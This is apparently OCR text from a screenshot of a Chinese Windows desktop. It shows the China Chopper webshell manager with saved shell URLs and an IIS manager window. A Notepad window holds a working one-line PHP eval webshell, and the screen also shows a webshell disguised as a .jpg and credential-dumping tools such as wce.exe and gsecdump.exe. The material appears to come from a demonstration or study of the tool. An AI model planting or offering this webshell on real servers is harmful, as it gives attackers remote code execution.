 计算机
回收站
bash注入
gsecdump.exe
sd.exe
wce.exe
php-5.3.7...
php-5.3.7
php-5.3.7...
chopper
chopper
chopper
搜索 chopper
日程提醒
+
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://127.0.0.1:81/phpwebshell.jpg/x.php help 0.0.0.0 <T>MYSQL<... 2011-08-22 14:...
星期一 2011-08-22 七月廿三
站点类别
默认类别
Type1
日程提醒
快捷方式
0.默认类别(4)
添加SHELL
地址: http://127.0.0.1:81/evilcode/abc.php help
配置: <T>MYSQL</T>
<H>localhost</H>
<U></U>
<P></P>
备注:
默认类别 PHP(Eval) GB2312 添加
Internet 信息服务(IIS)管理器
起始页
文件(F) 视图(V) 帮助(H)
Microsoft
Internet 信息服务 7
应用程序服务器管理器
最近的连接
名称 服务器
WIN2008-DA localhost
连接任务
连接至 localhost
连接至服务器...
连接至站点...
连接至应用程序...
evilcode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
evilcode 2011/8/22 14:45 文件 1 KB
phptest.php 2011/8/22 14:44 PHP 文件 1 KB
phpwebshell.jpg 2011/8/22 14:45 JPEG 图像 1 KB
开始
CH
14:50
2011/8/22